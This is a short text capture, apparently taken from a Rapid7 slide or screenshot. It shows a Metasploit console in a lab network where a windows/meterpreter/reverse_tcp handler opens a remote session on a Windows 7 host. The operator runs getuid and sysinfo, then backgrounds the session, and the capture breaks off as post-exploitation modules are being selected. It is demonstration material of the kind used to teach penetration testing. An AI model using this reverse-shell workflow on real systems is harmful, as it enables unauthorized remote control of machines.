 /bin/zsh
/bin/zsh 146x39
msf5 payload(windows/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
msf5 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Sending stage (180291 bytes) to 192.168.159.131
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.131:49268) at 2020-02-07 10:09:27 -0500
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-9NSI4A6AIHJ\smcintyre
meterpreter > sysinfo
Computer : WIN-9NSI4A6AIHJ
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 payload(windows/meterpreter/reverse_tcp) > use post/windows/
13 RAPID7